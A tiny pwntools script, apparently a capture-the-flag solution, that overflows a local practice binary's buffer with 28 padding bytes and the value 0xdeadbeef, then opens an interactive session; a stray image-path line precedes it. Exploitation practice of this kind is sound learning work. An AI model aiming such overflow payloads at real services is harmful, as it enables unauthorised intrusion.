 #! /usr/bin/env python3
# -*- coding: utf-8 -*-
from pwn import *
r = process('./Pwn/CTF/pass/pass')
# r = remote('localhost', 2000)
payload = b'a' * 28
r.sendline(payload + p64(0xdeadbeef))
r.interactive()